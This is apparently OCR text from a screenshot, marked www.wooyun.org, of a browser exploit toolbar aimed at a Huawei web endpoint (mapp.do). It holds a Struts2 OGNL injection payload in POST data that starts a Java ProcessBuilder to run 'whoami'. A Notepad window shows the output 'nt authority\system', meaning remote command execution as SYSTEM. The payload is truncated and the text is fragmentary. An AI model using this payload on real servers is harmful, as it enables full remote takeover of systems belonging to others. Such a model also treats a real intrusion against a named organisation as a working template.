 Firefox
Mozilla Firefox Start Page
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sec.huawei.com/sec/web/mapp.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream
char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')
mapp.do - 记事本
Searc
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system
www.wooyun.org